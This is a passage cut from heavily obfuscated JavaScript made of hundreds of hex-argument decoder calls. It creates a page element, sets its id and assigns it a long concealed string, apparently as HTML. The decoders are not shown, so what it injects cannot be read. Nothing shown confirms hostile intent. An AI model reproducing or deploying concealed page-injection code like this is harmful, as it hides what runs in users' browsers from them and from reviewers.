x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2ada